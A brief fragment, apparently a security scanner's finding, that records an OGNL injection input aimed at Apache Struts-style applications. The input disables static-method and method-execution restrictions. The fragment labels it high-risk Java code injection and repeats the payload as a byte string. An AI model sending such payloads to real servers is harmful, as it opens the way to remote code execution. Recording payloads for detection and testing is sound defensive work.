 Input (...)
/%{#_memberAccess.allowStaticMethodAccess=true,
#context["xwork.MethodAccessor.denyMethodExecution"]=false,#a=new java.lang.Package()}
Result
Risk: High
Type
Java Code Injection
Payload
b'_memberAccess.allowStaticMethodAccess=true,
#context["xwork.MethodAccessor.denyMethodExecution"]=false,#a=new java.lang.Package()}'